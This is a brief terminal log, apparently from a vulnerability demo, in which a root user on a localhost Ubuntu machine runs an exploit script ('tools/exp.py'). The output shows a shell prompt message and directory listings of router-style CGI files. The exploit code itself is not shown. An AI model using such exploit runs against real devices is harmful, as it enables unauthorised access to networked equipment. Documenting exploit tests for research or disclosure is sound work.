 root@127.0.0.1's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 5.15.0-75-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
root@0f682effc004:~# python3 tools/exp.py
shell!? --------------->
channel 4: open failed: administratively prohibited: open failed
channel 4: open failed: administratively prohibited: open failed
channel 6: open failed: administratively prohibited: open failed
channel 6: open failed: administratively prohibited: open failed
ls
ExportSettings.sh
cstecgi.cgi
custom.cgi
ls
ExportSettings.sh
cstecgi.cgi
custom.cgi